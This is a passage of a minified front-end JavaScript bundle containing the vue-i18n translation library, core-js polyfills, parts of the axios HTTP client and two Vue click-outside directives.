this._silentFallbackWarn},xt.silentFallbackWarn.set=function(t){this._silentFallbackWarn=t},xt.preserveDirectiveContent.get=function(){return this._preserveDirectiveContent},xt.preserveDirectiveContent.set=function(t){this._preserveDirectiveContent=t},xt.warnHtmlInMessage.get=function(){return this._warnHtmlInMessage},xt.warnHtmlInMessage.set=function(t){var e=this,n=this._warnHtmlInMessage;if(this._warnHtmlInMessage=t,n!==t&&("warn"===t||"error"===t)){var r=this._getMessages();Object.keys(r).forEach((function(t){e._checkLocaleMessage(t,e._warnHtmlInMessage,r[t])}))}},xt.postTranslation.get=function(){return this._postTranslation},xt.postTranslation.set=function(t){this._postTranslation=t},wt.prototype._getMessages=function(){return this._vm.messages},wt.prototype._getDateTimeFormats=function(){return this._vm.dateTimeFormats},wt.prototype._getNumberFormats=function(){return this._vm.numberFormats},wt.prototype._warnDefault=function(t,e,n,r,i,o){if(!h(n))return n;if(this._missing){var a=this._missing.apply(null,[t,e,r,i]);if(c(a))return a}else 0;if(this._formatFallbackMessages){var s=d.apply(void 0,i);return this._render(e,o,s.params,e)}return e},wt.prototype._isFallbackRoot=function(t){return!t&&!h(this._root)&&this._fallbackRoot},wt.prototype._isSilentFallbackWarn=function(t){return this._silentFallbackWarn instanceof RegExp?this._silentFallbackWarn.test(t):this._silentFallbackWarn},wt.prototype._isSilentFallback=function(t,e){return this._isSilentFallbackWarn(e)&&(this._isFallbackRoot()||t!==this.fallbackLocale)},wt.prototype._isSilentTranslationWarn=function(t){return this._silentTranslationWarn instanceof RegExp?this._silentTranslationWarn.test(t):this._silentTranslationWarn},wt.prototype._interpolate=function(t,e,n,r,i,o,a){if(!e)return null;var s,u=this._path.getPathValue(e,n);if(Array.isArray(u)||p(u))return u;if(h(u)){if(!p(e))return null;if(s=e[n],!c(s))return null}else{if(!c(u))return null;s=u}return(s.indexOf("@:")>=0||s.indexOf("@.")>=0)&&(s=this._link(t,e,s,r,"raw",o,a)),this._render(s,i,o,n)},wt.prototype._link=function(t,e,n,r,i,o,a){var s=n,u=s.match(gt);for(var c in u)if(u.hasOwnProperty(c)){var f=u[c],l=f.match(mt),p=l[0],h=l[1],d=f.replace(p,"").replace(yt,"");if(m(a,d))return s;a.push(d);var v=this._interpolate(t,e,d,r,"raw"===i?"string":i,"raw"===i?void 0:o,a);if(this._isFallbackRoot(v)){if(!this._root)throw Error("unexpected error");var g=this._root.$i18n;v=g._translate(g._getMessages(),g.locale,g.fallbackLocale,d,r,i,o)}v=this._warnDefault(t,d,v,r,Array.isArray(o)?o:[o],i),this._modifiers.hasOwnProperty(h)?v=this._modifiers[h](v):_t.hasOwnProperty(h)&&(v=_t[h](v)),a.pop(),s=v?s.replace(f,v):s}return s},wt.prototype._render=function(t,e,n,r){var i=this._formatter.interpolate(t,n,r);return i||(i=bt.interpolate(t,n,r)),"string"!==e||c(i)?i:i.join("")},wt.prototype._appendItemToChain=function(t,e,n){var r=!1;return m(t,e)||(r=!0,e&&(r="!"!==e[e.length-1],e=e.replace(/!/g,""),t.push(e),n&&n[e]&&(r=n[e]))),r},wt.prototype._appendLocaleToChain=function(t,e,n){var r,i=e.split("-");do{var o=i.join("-");r=this._appendItemToChain(t,o,n),i.splice(-1,1)}while(i.length&&!0===r);return r},wt.prototype._appendBlockToChain=function(t,e,n){for(var r=!0,i=0;i<e.length&&u(r);i++){var o=e[i];c(o)&&(r=this._appendLocaleToChain(t,o,n))}return r},wt.prototype._getLocaleChain=function(t,e){if(""===t)return[];this._localeChainCache||(this._localeChainCache={});var n=this._localeChainCache[t];if(!n){e||(e=this.fallbackLocale),n=[];var r,i=[t];while(a(i))i=this._appendBlockToChain(n,i,e);r=a(e)?e:s(e)?e["default"]?e["default"]:null:e,i=c(r)?[r]:r,i&&this._appendBlockToChain(n,i,null),this._localeChainCache[t]=n}return n},wt.prototype._translate=function(t,e,n,r,i,o,a){for(var s,u=this._getLocaleChain(e,n),c=0;c<u.length;c++){var f=u[c];if(s=this._interpolate(f,t[f],r,i,o,a,[r]),!h(s))return s}return null},wt.prototype._t=function(t,e,n,r){var i,o=[],a=arguments.length-4;while(a-- >0)o[a]=arguments[a+4];if(!t)return"";var s=d.apply(void 0,o),u=s.locale||e,c=this._translate(n,u,this.fallbackLocale,t,r,"string",s.params);if(this._isFallbackRoot(c)){if(!this._root)throw Error("unexpected error");return(i=this._root).$t.apply(i,[t].concat(o))}return c=this._warnDefault(u,t,c,r,o,"string"),this._postTranslation&&null!==c&&void 0!==c&&(c=this._postTranslation(c,t)),c},wt.prototype.t=function(t){var e,n=[],r=arguments.length-1;while(r-- >0)n[r]=arguments[r+1];return(e=this)._t.apply(e,[t,this.locale,this._getMessages(),null].concat(n))},wt.prototype._i=function(t,e,n,r,i){var o=this._translate(n,e,this.fallbackLocale,t,r,"raw",i);if(this._isFallbackRoot(o)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.i(t,e,i)}return this._warnDefault(e,t,o,r,[i],"raw")},wt.prototype.i=function(t,e,n){return t?(c(e)||(e=this.locale),this._i(t,e,this._getMessages(),null,n)):""},wt.prototype._tc=function(t,e,n,r,i){var o,a=[],s=arguments.length-5;while(s-- >0)a[s]=arguments[s+5];if(!t)return"";void 0===i&&(i=1);var u={count:i,n:i},c=d.apply(void 0,a);return c.params=Object.assign(u,c.params),a=null===c.locale?[c.params]:[c.locale,c.params],this.fetchChoice((o=this)._t.apply(o,[t,e,n,r].concat(a)),i)},wt.prototype.fetchChoice=function(t,e){if(!t&&!c(t))return null;var n=t.split("|");return e=this.getChoiceIndex(e,n.length),n[e]?n[e].trim():t},wt.prototype.getChoiceIndex=function(t,e){var n=function(t,e){return t=Math.abs(t),2===e?t?t>1?1:0:1:t?Math.min(t,2):0};return this.locale in this.pluralizationRules?this.pluralizationRules[this.locale].apply(this,[t,e]):n(t,e)},wt.prototype.tc=function(t,e){var n,r=[],i=arguments.length-2;while(i-- >0)r[i]=arguments[i+2];return(n=this)._tc.apply(n,[t,this.locale,this._getMessages(),null,e].concat(r))},wt.prototype._te=function(t,e,n){var r=[],i=arguments.length-3;while(i-- >0)r[i]=arguments[i+3];var o=d.apply(void 0,r).locale||e;return this._exist(n[o],t)},wt.prototype.te=function(t,e){return this._te(t,this.locale,this._getMessages(),e)},wt.prototype.getLocaleMessage=function(t){return v(this._vm.messages[t]||{})},wt.prototype.setLocaleMessage=function(t,e){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(t,this._warnHtmlInMessage,e),this._vm.$set(this._vm.messages,t,e)},wt.prototype.mergeLocaleMessage=function(t,e){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(t,this._warnHtmlInMessage,e),this._vm.$set(this._vm.messages,t,b({},this._vm.messages[t]||{},e))},wt.prototype.getDateTimeFormat=function(t){return v(this._vm.dateTimeFormats[t]||{})},wt.prototype.setDateTimeFormat=function(t,e){this._vm.$set(this._vm.dateTimeFormats,t,e),this._clearDateTimeFormat(t,e)},wt.prototype.mergeDateTimeFormat=function(t,e){this._vm.$set(this._vm.dateTimeFormats,t,b(this._vm.dateTimeFormats[t]||{},e)),this._clearDateTimeFormat(t,e)},wt.prototype._clearDateTimeFormat=function(t,e){for(var n in e){var r=t+"__"+n;this._dateTimeFormatters.hasOwnProperty(r)&&delete this._dateTimeFormatters[r]}},wt.prototype._localizeDateTime=function(t,e,n,r,i){for(var o=e,a=r[o],s=this._getLocaleChain(e,n),u=0;u<s.length;u++){var c=s[u];if(a=r[c],o=c,!h(a)&&!h(a[i]))break}if(h(a)||h(a[i]))return null;var f=a[i],l=o+"__"+i,p=this._dateTimeFormatters[l];return p||(p=this._dateTimeFormatters[l]=new Intl.DateTimeFormat(o,f)),p.format(t)},wt.prototype._d=function(t,e,n){if(!n)return new Intl.DateTimeFormat(e).format(t);var r=this._localizeDateTime(t,e,this.fallbackLocale,this._getDateTimeFormats(),n);if(this._isFallbackRoot(r)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.d(t,n,e)}return r||""},wt.prototype.d=function(t){var e=[],n=arguments.length-1;while(n-- >0)e[n]=arguments[n+1];var r=this.locale,i=null;return 1===e.length?c(e[0])?i=e[0]:s(e[0])&&(e[0].locale&&(r=e[0].locale),e[0].key&&(i=e[0].key)):2===e.length&&(c(e[0])&&(i=e[0]),c(e[1])&&(r=e[1])),this._d(t,r,i)},wt.prototype.getNumberFormat=function(t){return v(this._vm.numberFormats[t]||{})},wt.prototype.setNumberFormat=function(t,e){this._vm.$set(this._vm.numberFormats,t,e),this._clearNumberFormat(t,e)},wt.prototype.mergeNumberFormat=function(t,e){this._vm.$set(this._vm.numberFormats,t,b(this._vm.numberFormats[t]||{},e)),this._clearNumberFormat(t,e)},wt.prototype._clearNumberFormat=function(t,e){for(var n in e){var r=t+"__"+n;this._numberFormatters.hasOwnProperty(r)&&delete this._numberFormatters[r]}},wt.prototype._getNumberFormatter=function(t,e,n,r,i,o){for(var a=e,s=r[a],u=this._getLocaleChain(e,n),c=0;c<u.length;c++){var f=u[c];if(s=r[f],a=f,!h(s)&&!h(s[i]))break}if(h(s)||h(s[i]))return null;var l,p=s[i];if(o)l=new Intl.NumberFormat(a,Object.assign({},p,o));else{var d=a+"__"+i;l=this._numberFormatters[d],l||(l=this._numberFormatters[d]=new Intl.NumberFormat(a,p))}return l},wt.prototype._n=function(t,e,n,r){if(!wt.availabilities.numberFormat)return"";if(!n){var i=r?new Intl.NumberFormat(e,r):new Intl.NumberFormat(e);return i.format(t)}var o=this._getNumberFormatter(t,e,this.fallbackLocale,this._getNumberFormats(),n,r),a=o&&o.format(t);if(this._isFallbackRoot(a)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.n(t,Object.assign({},{key:n,locale:e},r))}return a||""},wt.prototype.n=function(t){var e=[],n=arguments.length-1;while(n-- >0)e[n]=arguments[n+1];var i=this.locale,o=null,a=null;return 1===e.length?c(e[0])?o=e[0]:s(e[0])&&(e[0].locale&&(i=e[0].locale),e[0].key&&(o=e[0].key),a=Object.keys(e[0]).reduce((function(t,n){var i;return m(r,n)?Object.assign({},t,(i={},i[n]=e[0][n],i)):t}),null)):2===e.length&&(c(e[0])&&(o=e[0]),c(e[1])&&(i=e[1])),this._n(t,i,o,a)},wt.prototype._ntp=function(t,e,n,r){if(!wt.availabilities.numberFormat)return[];if(!n){var i=r?new Intl.NumberFormat(e,r):new Intl.NumberFormat(e);return i.formatToParts(t)}var o=this._getNumberFormatter(t,e,this.fallbackLocale,this._getNumberFormats(),n,r),a=o&&o.formatToParts(t);if(this._isFallbackRoot(a)){if(!this._root)throw Error("unexpected error");return this._root.$i18n._ntp(t,e,n,r)}return a||[]},Object.defineProperties(wt.prototype,xt),Object.defineProperty(wt,"availabilities",{get:function(){if(!dt){var t="undefined"!==typeof Intl;dt={dateTimeFormat:t&&"undefined"!==typeof Intl.DateTimeFormat,numberFormat:t&&"undefined"!==typeof Intl.NumberFormat}}return dt}}),wt.install=U,wt.version="8.17.6",e["a"]=wt},a9e3:function(t,e,n){"use strict";var r=n("83ab"),i=n("da84"),o=n("e330"),a=n("94ca"),s=n("6eeb"),u=n("1a2d"),c=n("7156"),f=n("3a9b"),l=n("d9b5"),p=n("c04e"),h=n("d039"),d=n("241c").f,v=n("06cf").f,g=n("9bf2").f,m=n("408a"),y=n("58a8").trim,_="Number",b=i[_],w=b.prototype,x=i.TypeError,k=o("".slice),O=o("".charCodeAt),S=function(t){var e=p(t,"number");return"bigint"==typeof e?e:C(e)},C=function(t){var e,n,r,i,o,a,s,u,c=p(t,"number");if(l(c))throw x("Cannot convert a Symbol value to a number");if("string"==typeof c&&c.length>2)if(c=y(c),e=O(c,0),43===e||45===e){if(n=O(c,2),88===n||120===n)return NaN}else if(48===e){switch(O(c,1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+c}for(o=k(c,2),a=o.length,s=0;s<a;s++)if(u=O(o,s),u<48||u>i)return NaN;return parseInt(o,r)}return+c};if(a(_,!b(" 0o1")||!b("0b1")||b("+0x1"))){for(var A,E=function(t){var e=arguments.length<1?0:b(S(t)),n=this;return f(w,n)&&h((function(){m(n)}))?c(Object(e),n,E):e},j=r?d(b):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),L=0;j.length>L;L++)u(b,A=j[L])&&!u(E,A)&&g(E,A,v(b,A));E.prototype=w,w.constructor=E,s(i,_,E)}},ab36:function(t,e,n){var r=n("861d"),i=n("9112");t.exports=function(t,e){r(e)&&"cause"in e&&i(t,"cause",e.cause)}},ac1f:function(t,e,n){"use strict";var r=n("23e7"),i=n("9263");r({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},ad6d:function(t,e,n){"use strict";var r=n("825a");t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},ade3:function(t,e,n){"use strict";function r(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}n.d(e,"a",(function(){return r}))},ae93:function(t,e,n){"use strict";var r,i,o,a=n("d039"),s=n("1626"),u=n("7c73"),c=n("e163"),f=n("6eeb"),l=n("b622"),p=n("c430"),h=l("iterator"),d=!1;[].keys&&(o=[].keys(),"next"in o?(i=c(c(o)),i!==Object.prototype&&(r=i)):d=!0);var v=void 0==r||a((function(){var t={};return r[h].call(t)!==t}));v?r={}:p&&(r=u(r)),s(r[h])||f(r,h,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:d}},aed9:function(t,e,n){var r=n("83ab"),i=n("d039");t.exports=r&&i((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},af03:function(t,e,n){var r=n("d039");t.exports=function(t){return r((function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}))}},b041:function(t,e,n){"use strict";var r=n("00ee"),i=n("f5df");t.exports=r?{}.toString:function(){return"[object "+i(this)+"]"}},b0c0:function(t,e,n){var r=n("83ab"),i=n("5e77").EXISTS,o=n("e330"),a=n("9bf2").f,s=Function.prototype,u=o(s.toString),c=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,f=o(c.exec),l="name";r&&!i&&a(s,l,{configurable:!0,get:function(){try{return f(c,u(this))[1]}catch(t){return""}}})},b20a:function(t,e,n){var r=n("6ac0"),i=n("4caa"),o=n("ea72"),a="['’]",s=RegExp(a,"g");function u(t){return function(e){return r(o(i(e).replace(s,"")),t,"")}}t.exports=u},b50d:function(t,e,n){"use strict";var r=n("c532"),i=n("467f"),o=n("7aac"),a=n("30b5"),s=n("83b9"),u=n("c345"),c=n("3934"),f=n("2d83"),l=n("2444"),p=n("7a77");t.exports=function(t){return new Promise((function(e,n){var h,d=t.data,v=t.headers,g=t.responseType;function m(){t.cancelToken&&t.cancelToken.unsubscribe(h),t.signal&&t.signal.removeEventListener("abort",h)}r.isFormData(d)&&delete v["Content-Type"];var y=new XMLHttpRequest;if(t.auth){var _=t.auth.username||"",b=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";v.Authorization="Basic "+btoa(_+":"+b)}var w=s(t.baseURL,t.url);function x(){if(y){var r="getAllResponseHeaders"in y?u(y.getAllResponseHeaders()):null,o=g&&"text"!==g&&"json"!==g?y.response:y.responseText,a={data:o,status:y.status,statusText:y.statusText,headers:r,config:t,request:y};i((function(t){e(t),m()}),(function(t){n(t),m()}),a),y=null}}if(y.open(t.method.toUpperCase(),a(w,t.params,t.paramsSerializer),!0),y.timeout=t.timeout,"onloadend"in y?y.onloadend=x:y.onreadystatechange=function(){y&&4===y.readyState&&(0!==y.status||y.responseURL&&0===y.responseURL.indexOf("file:"))&&setTimeout(x)},y.onabort=function(){y&&(n(f("Request aborted",t,"ECONNABORTED",y)),y=null)},y.onerror=function(){n(f("Network Error",t,null,y)),y=null},y.ontimeout=function(){var e=t.timeout?"timeout of "+t.timeout+"ms exceeded":"timeout exceeded",r=t.transitional||l.transitional;t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(f(e,t,r.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",y)),y=null},r.isStandardBrowserEnv()){var k=(t.withCredentials||c(w))&&t.xsrfCookieName?o.read(t.xsrfCookieName):void 0;k&&(v[t.xsrfHeaderName]=k)}"setRequestHeader"in y&&r.forEach(v,(function(t,e){"undefined"===typeof d&&"content-type"===e.toLowerCase()?delete v[e]:y.setRequestHeader(e,t)})),r.isUndefined(t.withCredentials)||(y.withCredentials=!!t.withCredentials),g&&"json"!==g&&(y.responseType=t.responseType),"function"===typeof t.onDownloadProgress&&y.addEventListener("progress",t.onDownloadProgress),"function"===typeof t.onUploadProgress&&y.upload&&y.upload.addEventListener("progress",t.onUploadProgress),(t.cancelToken||t.signal)&&(h=function(t){y&&(n(!t||t&&t.type?new p("canceled"):t),y.abort(),y=null)},t.cancelToken&&t.cancelToken.subscribe(h),t.signal&&(t.signal.aborted?h():t.signal.addEventListener("abort",h))),d||(d=null),y.send(d)}))}},b575:function(t,e,n){var r,i,o,a,s,u,c,f,l=n("da84"),p=n("0366"),h=n("06cf").f,d=n("2cf4").set,v=n("1cdc"),g=n("d4c3"),m=n("a4b4"),y=n("605d"),_=l.MutationObserver||l.WebKitMutationObserver,b=l.document,w=l.process,x=l.Promise,k=h(l,"queueMicrotask"),O=k&&k.value;O||(r=function(){var t,e;y&&(t=w.domain)&&t.exit();while(i){e=i.fn,i=i.next;try{e()}catch(n){throw i?a():o=void 0,n}}o=void 0,t&&t.enter()},v||y||m||!_||!b?!g&&x&&x.resolve?(c=x.resolve(void 0),c.constructor=x,f=p(c.then,c),a=function(){f(r)}):y?a=function(){w.nextTick(r)}:(d=p(d,l),a=function(){d(r)}):(s=!0,u=b.createTextNode(""),new _(r).observe(u,{characterData:!0}),a=function(){u.data=s=!s})),t.exports=O||function(t){var e={fn:t,next:void 0};o&&(o.next=e),i||(i=e,a()),o=e}},b622:function(t,e,n){var r=n("da84"),i=n("5692"),o=n("1a2d"),a=n("90e3"),s=n("4930"),u=n("fdbf"),c=i("wks"),f=r.Symbol,l=f&&f["for"],p=u?f:f&&f.withoutSetter||a;t.exports=function(t){if(!o(c,t)||!s&&"string"!=typeof c[t]){var e="Symbol."+t;s&&o(f,t)?c[t]=f[t]:c[t]=u&&l?l(e):p(e)}return c[t]}},b64b:function(t,e,n){var r=n("23e7"),i=n("7b0b"),o=n("df75"),a=n("d039"),s=a((function(){o(1)}));r({target:"Object",stat:!0,forced:s},{keys:function(t){return o(i(t))}})},b727:function(t,e,n){var r=n("0366"),i=n("e330"),o=n("44ad"),a=n("7b0b"),s=n("07fa"),u=n("65f0"),c=i([].push),f=function(t){var e=1==t,n=2==t,i=3==t,f=4==t,l=6==t,p=7==t,h=5==t||l;return function(d,v,g,m){for(var y,_,b=a(d),w=o(b),x=r(v,g),k=s(w),O=0,S=m||u,C=e?S(d,k):n||p?S(d,0):void 0;k>O;O++)if((h||O in w)&&(y=w[O],_=x(y,O,b),t))if(e)C[O]=_;else if(_)switch(t){case 3:return!0;case 5:return y;case 6:return O;case 2:c(C,y)}else switch(t){case 4:return!1;case 7:c(C,y)}return l?-1:i||f?f:C}};t.exports={forEach:f(0),map:f(1),filter:f(2),some:f(3),every:f(4),find:f(5),findIndex:f(6),filterReject:f(7)}},b85c:function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));n("a4d3"),n("e01a"),n("d3b7"),n("d28b"),n("3ca3"),n("ddb0"),n("d9e2"),n("fb6a"),n("b0c0"),n("a630"),n("ac1f"),n("00b4");function r(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function i(t,e){if(t){if("string"===typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}}function o(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=i(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return s=t.done,t},e:function(t){u=!0,a=t},f:function(){try{s||null==n["return"]||n["return"]()}finally{if(u)throw a}}}}},b980:function(t,e,n){var r=n("d039"),i=n("5c6c");t.exports=!r((function(){var t=Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",i(1,7)),7!==t.stack)}))},bc3a:function(t,e,n){t.exports=n("cee4")},c04e:function(t,e,n){var r=n("da84"),i=n("c65b"),o=n("861d"),a=n("d9b5"),s=n("dc4a"),u=n("485a"),c=n("b622"),f=r.TypeError,l=c("toPrimitive");t.exports=function(t,e){if(!o(t)||a(t))return t;var n,r=s(t,l);if(r){if(void 0===e&&(e="default"),n=i(r,t,e),!o(n)||a(n))return n;throw f("Can't convert object to primitive value")}return void 0===e&&(e="number"),u(t,e)}},c28b:function(t,e,n){!function(e,n){t.exports=n()}(0,(function(){var t="__v-click-outside",e="undefined"!=typeof window,n="undefined"!=typeof navigator,r=e&&("ontouchstart"in window||n&&navigator.msMaxTouchPoints>0)?["touchstart"]:["click"];function i(e,n){var i=function(t){var e="function"==typeof t;if(!e&&"object"!=typeof t)throw new Error("v-click-outside: Binding value must be a function or an object");return{handler:e?t:t.handler,middleware:t.middleware||function(t){return t},events:t.events||r,isActive:!(!1===t.isActive)}}(n.value),o=i.handler,a=i.middleware;i.isActive&&(e[t]=i.events.map((function(t){return{event:t,handler:function(t){return function(t){var e=t.el,n=t.event,r=t.handler,i=t.middleware,o=n.path||n.composedPath&&n.composedPath(),a=o?o.indexOf(e)<0:!e.contains(n.target);n.target!==e&&a&&i(n)&&r(n)}({event:t,el:e,handler:o,middleware:a})}}})),e[t].forEach((function(n){var r=n.event,i=n.handler;return setTimeout((function(){e[t]&&document.documentElement.addEventListener(r,i,!1)}),0)})))}function o(e){(e[t]||[]).forEach((function(t){return document.documentElement.removeEventListener(t.event,t.handler,!1)})),delete e[t]}var a=e?{bind:i,update:function(t,e){var n=e.value,r=e.oldValue;JSON.stringify(n)!==JSON.stringify(r)&&(o(t),i(t,{value:n}))},unbind:o}:{};return{install:function(t){t.directive("click-outside",a)},directive:a}}))},c345:function(t,e,n){"use strict";var r=n("c532"),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,o,a={};return t?(r.forEach(t.split("\n"),(function(t){if(o=t.indexOf(":"),e=r.trim(t.substr(0,o)).toLowerCase(),n=r.trim(t.substr(o+1)),e){if(a[e]&&i.indexOf(e)>=0)return;a[e]="set-cookie"===e?(a[e]?a[e]:[]).concat([n]):a[e]?a[e]+", "+n:n}})),a):a}},c401:function(t,e,n){"use strict";var r=n("c532"),i=n("2444");t.exports=function(t,e,n){var o=this||i;return r.forEach(n,(function(n){t=n.call(o,t,e)})),t}},c430:function(t,e){t.exports=!1},c532:function(t,e,n){"use strict";var r=n("1d2b"),i=Object.prototype.toString;function o(t){return Array.isArray(t)}function a(t){return"undefined"===typeof t}function s(t){return null!==t&&!a(t)&&null!==t.constructor&&!a(t.constructor)&&"function"===typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}function u(t){return"[object ArrayBuffer]"===i.call(t)}function c(t){return"[object FormData]"===i.call(t)}function f(t){var e;return e="undefined"!==typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&u(t.buffer),e}function l(t){return"string"===typeof t}function p(t){return"number"===typeof t}function h(t){return null!==t&&"object"===typeof t}function d(t){if("[object Object]"!==i.call(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}function v(t){return"[object Date]"===i.call(t)}function g(t){return"[object File]"===i.call(t)}function m(t){return"[object Blob]"===i.call(t)}function y(t){return"[object Function]"===i.call(t)}function _(t){return h(t)&&y(t.pipe)}function b(t){return"[object URLSearchParams]"===i.call(t)}function w(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}function x(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)}function k(t,e){if(null!==t&&"undefined"!==typeof t)if("object"!==typeof t&&(t=[t]),o(t))for(var n=0,r=t.length;n<r;n++)e.call(null,t[n],n,t);else for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.call(null,t[i],i,t)}function O(){var t={};function e(e,n){d(t[n])&&d(e)?t[n]=O(t[n],e):d(e)?t[n]=O({},e):o(e)?t[n]=e.slice():t[n]=e}for(var n=0,r=arguments.length;n<r;n++)k(arguments[n],e);return t}function S(t,e,n){return k(e,(function(e,i){t[i]=n&&"function"===typeof e?r(e,n):e})),t}function C(t){return 65279===t.charCodeAt(0)&&(t=t.slice(1)),t}t.exports={isArray:o,isArrayBuffer:u,isBuffer:s,isFormData:c,isArrayBufferView:f,isString:l,isNumber:p,isObject:h,isPlainObject:d,isUndefined:a,isDate:v,isFile:g,isBlob:m,isFunction:y,isStream:_,isURLSearchParams:b,isStandardBrowserEnv:x,forEach:k,merge:O,extend:S,trim:w,stripBOM:C}},c65b:function(t,e,n){var r=n("40d5"),i=Function.prototype.call;t.exports=r?i.bind(i):function(){return i.apply(i,arguments)}},c6b6:function(t,e,n){var r=n("e330"),i=r({}.toString),o=r("".slice);t.exports=function(t){return o(i(t),8,-1)}},c6cd:function(t,e,n){var r=n("da84"),i=n("ce4e"),o="__core-js_shared__",a=r[o]||i(o,{});t.exports=a},c770:function(t,e,n){var r=n("e330"),i=r("".replace),o=function(t){return String(Error(t).stack)}("zxcasd"),a=/\n\s*at [^:]*:[^\n]*/,s=a.test(o);t.exports=function(t,e){if(s&&"string"==typeof t)while(e--)t=i(t,a,"");return t}},c7db:function(t,e,n){"use strict";var r=n("a026");r="default"in r?r["default"]:r;var i="2.2.2",o=/^2\./.test(r.version);o||r.util.warn("VueClickaway "+i+" only supports Vue 2.x, and does not support Vue "+r.version);var a="_vue_clickaway_handler";function s(t,e,n){u(t);var r=n.context,i=e.value;if("function"===typeof i){var o=!1;setTimeout((function(){o=!0}),0),t[a]=function(e){var n=e.path||(e.composedPath?e.composedPath():void 0);if(o&&(n?n.indexOf(t)<0:!t.contains(e.target)))return i.call(r,e)},document.documentElement.addEventListener("click",t[a],!1)}}function u(t){document.documentElement.removeEventListener("click",t[a],!1),delete t[a]}var c={bind:s,update:function(t,e){e.value!==e.oldValue&&s(t,e)},unbind:u},f={directives:{onClickaway:c}};e.version=i,e.directive=c,e.mixin=f},c8af:function(t,e,n){"use strict";var r=n("c532");t.exports=function(t,e){r.forEach(t,(function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])}))}},c8ba:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"===typeof window&&(n=window)}t.exports=n},ca84:function(t,e,n){var r=n("e330"),i=n("1a2d"),o=n("fc6a"),a=n("4d64").indexOf,s=n("d012"),u=r([].push);t.exports=function(t,e){var n,r=o(t),c=0,f=[];for(n in r)!i(s,n)&&i(r,n)&&u(f,n);while(e.length>c)i(r,n=e[c++])&&(~a(f,n)||u(f,n));return f}},cc12:function(t,e,n){var r=n("da84"),i=n("861d"),o=r.document,a=i(o)&&i(o.createElement);t.exports=function(t){return a?o.createElement(t):{}}},cca6:function(t,e,n){var r=n("23e7"),i=n("60da");r({target:"Object",stat:!0,forced:Object.assign!==i},{assign:i})},cdf9:function(t,e,n){var r=n("825a"),i=n("861d"),o=n("f069");t.exports=function(t,e){if(r(t),i(e)&&e.constructor===t)return e;var n=o.f(t),a=n.resolve;return a(e),n.promise}},ce4e:function(t,e,n){var r=n("da84"),i=Object.defineProperty;t.exports=function(t,e){try{i(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},ce86:function(t,e,n){var r=n("9e69"),i=n("7948"),o=n("6747"),a=n("ffd6"),s=1/0,u=r?r.prototype:void 0,c=u?u.toString:void 0;function f(t){if("string"==typeof t)return t;if(o(t))return i(t,f)+"";if(a(t))return c?c.call(t):"";var e=t+"";return"0"==e&&1/t==-s?"-0":e}t.exports=f},cee4:function(t,e,n){"use strict";var r=n("c532"),i=n("1d2b"),o=n("0a06"),a=n("4a7b"),s=n("2444");function u(t){var e=new o(t),n=i(o.prototype.request,e);return r.extend(n,o.prototype,e),r.extend(n,e),n.create=function(e){return u(a(t,e))},n}var c=u(s);c.Axios=o,c.Cancel=n("7a77"),c.CancelToken=n("8df4"),c.isCancel=n("2e67"),c.VERSION=n("5cce").version,c.all=function(t){return 